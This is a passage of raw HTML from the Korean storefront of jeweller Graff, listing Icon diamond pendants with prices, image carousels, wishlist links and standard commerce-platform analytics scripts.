} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "RGP619_RGP619", type: "searchhit"});
/* ]]> */
// -->
</script>
                

<div class="b-product-grid__tile" data-pid="RGP619_RGP619">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGP619_RGP619"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Icon Round Diamond Pendant&quot;,&quot;id&quot;:&quot;RGP619_RGP619&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Icon/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_icon&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_icon_necklaces_pendants&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Icon Round Diamond Pendant&quot;,&quot;id&quot;:&quot;RGP619_RGP619&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Icon/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_icon&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_icon_necklaces_pendants&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGP619_RGP619" />
        <meta itemprop="description" content="아이콘 라운드 다이아몬드 펜던트" />
        <meta itemprop="name" content="아이콘 라운드 다이아몬드 펜던트" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw49651246/sfcc-graff-staging/R/G/P/6/1/RGP619_GP25799_Hero_1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="" />
            <meta itemprop="priceCurrency" content="KRW" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/kr-ko/jewellery-collections/view-by-collection/icon/icon-round-diamond-pendant/RGP619_RGP619.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="d2a876edafb515e621be379fda" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Wishlist-AddProduct" title="위시리스트"
        data-url="/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Wishlist-RemoveProduct?pid=RGP619_RGP619"
        data-url-empty="/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Wishlist-RemoveProduct"
        data-key="RGP619_RGP619"
        aria-label="위시리스트"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    <div class="b-product-tile__carousel js-carousel-container">
        <div class="b-carousel-container__holder js-carousel-container__holder">
            <div class="b-carousel b-carousel--product js-carousel" data-cmp="carousel"
                data-json-config='{
                    "loop": false,
                    "showNavigation": true,
                    "showPagination": false,
                    "spaceBetween": 1,
                    "showScrollbar": true,
                    "scrollbarType": 2,
                    "hideBeforeSlide": true
                }'
            >
                <div class="b-carousel__slides js-carousel__slides">
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/kr-ko/jewellery-collections/view-by-collection/icon/icon-round-diamond-pendant/RGP619_RGP619.html" aria-label="아이콘 라운드 다이아몬드 펜던트"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw49651246/sfcc-graff-staging/R/G/P/6/1/RGP619_GP25799_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw49651246/sfcc-graff-staging/R/G/P/6/1/RGP619_GP25799_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw49651246/sfcc-graff-staging/R/G/P/6/1/RGP619_GP25799_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw49651246/sfcc-graff-staging/R/G/P/6/1/RGP619_GP25799_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw49651246/sfcc-graff-staging/R/G/P/6/1/RGP619_GP25799_Hero_1.jpg?sw=800&amp;sh=800"
            alt="아이콘 라운드 다이아몬드 펜던트"
            title="아이콘 라운드 다이아몬드 펜던트"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/kr-ko/jewellery-collections/view-by-collection/icon/icon-round-diamond-pendant/RGP619_RGP619.html" aria-label="아이콘 라운드 다이아몬드 펜던트"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw8de8a13b/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGE1348_RGE1348_GE29933_2_76_model_3.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw8de8a13b/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGE1348_RGE1348_GE29933_2_76_model_3.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw8de8a13b/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGE1348_RGE1348_GE29933_2_76_model_3.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw8de8a13b/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGE1348_RGE1348_GE29933_2_76_model_3.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw8de8a13b/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGE1348_RGE1348_GE29933_2_76_model_3.jpg?sw=800&amp;sh=800"
            alt="아이콘 라운드 다이아몬드 펜던트"
            title="아이콘 라운드 다이아몬드 펜던트"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/kr-ko/jewellery-collections/view-by-collection/icon/icon-round-diamond-pendant/RGP619_RGP619.html" aria-label="아이콘 라운드 다이아몬드 펜던트"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw395b4ac1/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP619_GP25799_Detail_5.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw395b4ac1/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP619_GP25799_Detail_5.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw395b4ac1/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP619_GP25799_Detail_5.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw395b4ac1/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP619_GP25799_Detail_5.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw395b4ac1/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP619_GP25799_Detail_5.jpg?sw=800&amp;sh=800"
            alt="아이콘 라운드 다이아몬드 펜던트"
            title="아이콘 라운드 다이아몬드 펜던트"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                </div>
            </div>
        </div>
    </div>


        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/kr-ko/jewellery-collections/view-by-collection/icon/icon-round-diamond-pendant/RGP619_RGP619.html" tabindex="0">아이콘 라운드 다이아몬드 펜던트</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">화이트 골드</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    

<div class="b-price-range">
    

    
    
    

    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="4940000">
                    ₩ 4,940,000


                </span>
                
                    <span class="b-price-range__label" tabindex="0">
                        ~
                    </span>
                
                
                    
                    <span class="b-price__sales-tax">(세금 포함)</span>
                
            
        
    </div>
</div>

</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

            
        </div>
    
        
            

            
            
        

        <div class="b-product-grid__item js-product-grid__item " data-prd-id="RGP707P_RGP707">
            <!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: 'RGP707P_RGP707',
	    sku: ''
	}];
	cq_params.categoryId = 'jewellerycollections_viewbycategory_necklaces_pendants';
	cq_params.refinements = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbycategory_necklaces_pendants\"}]';
	cq_params.personalized = 'true';
	cq_params.sortingRule = 'gifting 2024';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "BFNT";
	cq_params.siteId = "Graff_KR";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "ko_KR";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'true';
		search_params.refs = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbycategory_necklaces_pendants\"}]';
		search_params.sort = 'gifting 2024';
		search_params.imageUUID = '';
		search_params.searchID = '5ba37a3a-6849-4c08-9167-c09a88e2aae2';
		search_params.locale = 'ko_KR';
		search_params.queryLocale = 'ko_KR';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "jewellerycollections_viewbycategory_necklaces_pendants", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "RGP707P_RGP707", type: "searchhit"});
/* ]]> */
// -->
</script>
                

<div class="b-product-grid__tile" data-pid="RGP707P_RGP707">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGP707P_RGP707"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Icon Pear Shape Diamond Pendant&quot;,&quot;id&quot;:&quot;RGP707P_RGP707&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Icon/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_icon&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_icon_necklaces_pendants&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Icon Pear Shape Diamond Pendant&quot;,&quot;id&quot;:&quot;RGP707P_RGP707&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Icon/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_icon&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_icon_necklaces_pendants&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGP707P_RGP707" />
        <meta itemprop="description" content="아이콘 페어 쉐이프 다이아몬드 펜던트" />
        <meta itemprop="name" content="아이콘 페어 쉐이프 다이아몬드 펜던트" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwbc02c45b/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP707P_RGP707_hero_1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="" />
            <meta itemprop="priceCurrency" content="KRW" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/kr-ko/jewellery-collections/view-by-collection/icon/icon-pear-shape-diamond-pendant/RGP707P_RGP707.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="7951fc447e9606e88ee06d0283" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Wishlist-AddProduct" title="위시리스트"
        data-url="/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Wishlist-RemoveProduct?pid=RGP707P_RGP707"
        data-url-empty="/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Wishlist-RemoveProduct"
        data-key="RGP707P_RGP707"
        aria-label="위시리스트"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    <div class="b-product-tile__carousel js-carousel-container">
        <div class="b-carousel-container__holder js-carousel-container__holder">
            <div class="b-carousel b-carousel--product js-carousel" data-cmp="carousel"
                data-json-config='{
                    "loop": false,
                    "showNavigation": true,
                    "showPagination": false,
                    "spaceBetween": 1,
                    "showScrollbar": true,
                    "scrollbarType": 2,
                    "hideBeforeSlide": true
                }'
            >
                <div class="b-carousel__slides js-carousel__slides">
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/kr-ko/jewellery-collections/view-by-collection/icon/icon-pear-shape-diamond-pendant/RGP707P_RGP707.html" aria-label="아이콘 페어 쉐이프 다이아몬드 펜던트"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwbc02c45b/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP707P_RGP707_hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwbc02c45b/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP707P_RGP707_hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwbc02c45b/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP707P_RGP707_hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwbc02c45b/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP707P_RGP707_hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwbc02c45b/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP707P_RGP707_hero_1.jpg?sw=800&amp;sh=800"
            alt="아이콘 페어 쉐이프 다이아몬드 펜던트"
            title="아이콘 페어 쉐이프 다이아몬드 펜던트"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/kr-ko/jewellery-collections/view-by-collection/icon/icon-pear-shape-diamond-pendant/RGP707P_RGP707.html" aria-label="아이콘 페어 쉐이프 다이아몬드 펜던트"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw99c1bf28/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP707P_RGP707_model_2.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw99c1bf28/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP707P_RGP707_model_2.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw99c1bf28/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP707P_RGP707_model_2.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw99c1bf28/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP707P_RGP707_model_2.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw99c1bf28/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP707P_RGP707_model_2.jpg?sw=800&amp;sh=800"
            alt="아이콘 페어 쉐이프 다이아몬드 펜던트"
            title="아이콘 페어 쉐이프 다이아몬드 펜던트"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/kr-ko/jewellery-collections/view-by-collection/icon/icon-pear-shape-diamond-pendant/RGP707P_RGP707.html" aria-label="아이콘 페어 쉐이프 다이아몬드 펜던트"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw6c7ad3ff/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP707P_RGP707_detail_6.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw6c7ad3ff/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP707P_RGP707_detail_6.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw6c7ad3ff/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP707P_RGP707_detail_6.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw6c7ad3ff/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP707P_RGP707_detail_6.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw6c7ad3ff/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP707P_RGP707_detail_6.jpg?sw=800&amp;sh=800"
            alt="아이콘 페어 쉐이프 다이아몬드 펜던트"
            title="아이콘 페어 쉐이프 다이아몬드 펜던트"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                </div>
            </div>
        </div>
    </div>


        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/kr-ko/jewellery-collections/view-by-collection/icon/icon-pear-shape-diamond-pendant/RGP707P_RGP707.html" tabindex="0">아이콘 페어 쉐이프 다이아몬드 펜던트</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">화이트 골드</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    

<div class="b-price-range">
    

    
    
    

    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="12370000">
                    ₩ 12,370,000


                </span>
                
                    <span class="b-price-range__label" tabindex="0">
                        ~
                    </span>
                
                
                    
                    <span class="b-price__sales-tax">(세금 포함)</span>
                
            
        
    </div>
</div>

</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

            
        </div>
    
        
            

            
            
        

        <div class="b-product-grid__item js-product-grid__item " data-prd-id="RGP707H_RGP707">
            <!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: 'RGP707H_RGP707',
	    sku: ''
	}];
	cq_params.categoryId = 'jewellerycollections_viewbycategory_necklaces_pendants';
	cq_params.refinements = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbycategory_necklaces_pendants\"}]';
	cq_params.personalized = 'true';
	cq_params.sortingRule = 'gifting 2024';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "BFNT";
	cq_params.siteId = "Graff_KR";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "ko_KR";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'true';
		search_params.refs = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbycategory_necklaces_pendants\"}]';
		search_params.sort = 'gifting 2024';
		search_params.imageUUID = '';
		search_params.searchID = '5ba37a3a-6849-4c08-9167-c09a88e2aae2';
		search_params.locale = 'ko_KR';
		search_params.queryLocale = 'ko_KR';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "jewellerycollections_viewbycategory_necklaces_pendants", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "RGP707H_RGP707", type: "searchhit"});
/* ]]> */
// -->
</script>
                

<div class="b-product-grid__tile" data-pid="RGP707H_RGP707">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGP707H_RGP707"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Icon Heart Shape Diamond Pendant&quot;,&quot;id&quot;:&quot;RGP707H_RGP707&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Icon/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_icon&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_icon_necklaces_pendants&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Icon Heart Shape Diamond Pendant&quot;,&quot;id&quot;:&quot;RGP707H_RGP707&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Icon/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_icon&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_icon_necklaces_pendants&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGP707H_RGP707" />
        <meta itemprop="description" content="아이콘 하트 쉐이프 다이아몬드 펜던트" />
        <meta itemprop="name" content="아이콘 하트 쉐이프 다이아몬드 펜던트" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw6f389176/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP707H_RGP707_hero_1.jpeg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="" />
            <meta itemprop="priceCurrency" content="KRW" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/kr-ko/jewellery-collections/view-by-collection/icon/icon-heart-shape-diamond-pendant/RGP707H_RGP707.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="d4af96b3a8a9b930f0caf60672" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Wishlist-AddProduct" title="위시리스트"
        data-url="/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Wishlist-RemoveProduct?pid=RGP707H_RGP707"
        data-url-empty="/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Wishlist-RemoveProduct"
        data-key="RGP707H_RGP707"
        aria-label="위시리스트"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    <div class="b-product-tile__carousel js-carousel-container">
